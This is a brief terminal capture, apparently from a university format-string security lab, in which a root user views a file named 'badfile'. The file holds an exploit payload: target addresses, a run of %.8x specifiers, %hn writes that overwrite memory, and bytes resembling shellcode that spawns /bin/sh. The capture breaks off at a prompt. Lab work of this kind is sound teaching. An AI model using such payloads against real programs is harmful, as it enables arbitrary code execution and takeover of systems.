 root@VM:/home/seed/Desktop/Exp/Exp2/code# gedit badfile
** (gedit:12798): WARNING **: Set document metadata failed: Setting
attribute metadata::gedit-position not supported
root@VM:/home/seed/Desktop/Exp/Exp2/code# cat badfile
����@@@@����%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8
x%.8x%.49019x%hn%.13429x%hn����������������������������������������
���������������������������������1�1·�1�Ph//shh/bin��PS�
root@VM:/h